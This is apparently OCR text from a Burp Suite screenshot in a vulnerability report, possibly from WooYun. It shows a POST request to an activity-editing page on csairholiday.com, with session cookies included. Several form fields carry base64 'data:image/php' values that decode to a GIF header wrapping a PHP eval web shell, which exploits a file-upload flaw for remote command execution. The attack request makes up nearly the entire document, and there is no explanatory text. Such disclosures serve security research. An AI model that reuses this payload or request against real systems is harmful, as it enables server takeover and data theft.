 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 6 × ...
Go Cancel < > Target: http://csairholiday.com
Request
Raw Params Headers Hex
POST /?m=mywap&c=activities&a=edit_activities&id=6 HTTP/1.1
Host: csairholiday.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://csairholiday.com/?m=mywap&c=activities&a=edit_activities&id=6
Cookie: PHPSESSID=ST-7140-fAbaip7q3BWbwI9CxSyD-cas01exampleorg; Hm_lpvt_6891bf7aa08cfa85ff9cf2d7170590af=1439564172;
Hm_lvt_6891bf7aa08cfa85ff9cf2d7170590af=1439564172; _userid=NeKdaP%2Fu%2BM4%3D; _username=zFZbE79HWSyla%2FxuWz%2BGqQ%3D%3D;
_nickname=zFZbE79HWSyla%2FxuWz%2BGqQ%3D%3D; _cas_id=0Q%2FN%2FX6JXIU%3D; cas_userid=0Q%2FN%2FX6JXIU%3D; is_comment=iHLqsYkJUtQ%3D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 466
id=6&dosubmit=1&name=111&start_time=2015-08-14&end_time=2015-09-14&apply_start_time=2015-08-14&apply_end_time=2015-08-15&area=qqqq&local=qqq&theme_id=72&theme_id=
onfine=11&price=11&content%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CZ2lmODlhDQo8P3BocCBldmFsICgkX1BPU1RbY21kXSk7ID8%2B&content%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CZ2lm
DQo8P3BocCBldmFsICgkX1BPU1RbY21kXSk7ID8%2B&file_name1=data%3Aimage%2Fphp%3Bbase64%2CZ2lmODlhDQo8P3BocCBldmFsICgkX1BPU1RbY21kXSk7ID8%2B
www.wooyun.org
? < + > Type a search term